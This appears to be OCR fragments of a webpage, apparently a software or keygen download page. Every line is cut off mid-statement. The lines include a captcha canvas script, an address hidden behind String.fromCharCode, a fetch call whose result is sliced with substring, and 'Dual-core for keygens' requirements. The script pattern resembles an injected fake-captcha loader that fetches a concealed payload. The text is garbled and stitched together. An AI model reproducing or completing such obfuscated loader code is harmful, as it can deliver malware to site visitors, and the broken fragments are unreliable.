
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
Dual-core for keygens
RAM:
4 GB to avoid lag
Disk space:
64 GB required